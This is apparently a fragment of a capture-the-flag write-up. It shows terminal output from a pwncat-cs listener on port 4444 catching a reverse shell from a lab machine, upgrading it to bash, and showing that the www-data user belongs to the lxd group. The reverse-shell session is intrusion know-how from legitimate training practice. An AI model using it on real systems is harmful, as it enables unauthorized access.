 root@ip-10-10-210-11:~/jokerctf# pwncat-cs :4444
/usr/local/lib/python3.9/dist-packages/paramiko/transport.py:178: CryptographyDepr
'class': algorithms.Blowfish,
[03:59:42] Welcome to pwncat 🐈!
[04:03:05] received connection from 10.10.90.233:60468
[04:03:06] 0.0.0.0:4444: upgrading from /bin/dash to /bin/bash
10.10.90.233:60468: registered new host w/ db
(local) pwncat$
(remote) www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)